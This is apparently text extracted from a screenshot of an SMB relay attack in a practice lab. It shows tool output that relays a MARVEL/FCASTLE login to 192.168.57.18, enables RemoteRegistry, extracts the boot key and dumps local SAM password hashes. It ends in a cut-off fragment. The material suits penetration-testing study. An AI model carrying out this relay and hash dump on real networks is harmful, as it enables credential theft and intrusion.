 [*] Servers started, waiting for connections
[*] SMBD-Thread-5 (process_request_thread): Received connection from 192.168.57.17, attacking target smb://1
92.168.57.18
[*] Authenticating against smb://192.168.57.18 as MARVEL/FCASTLE SUCCEED
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0×7e94612bcf846b33d882c92544980f77
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
[*] SMBD-Thread-7 (process_request_thread): Connection from 192.168.57.17 controlled, but there are no more
targets left!
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:b832ac3dc26126c137a9cf1bfbb9fff4:::
Peter Parker:1001:aad3b435b51404eeaad3b435b51404ee:ead0cc57ddaae50d876b7dd6386fa9c7:::
[*] Done dumping SAM hashes for host: 192.168.57.18
[*] Stopping service RemoteRegistry
[*] Restoring the disabled state for service RemoteRegistry
[*] SMBD-Thread-8 (process_request_thread): Connection from 192.168.57.17 controlled, but there are no more
targets left!
File
"the quieter you becom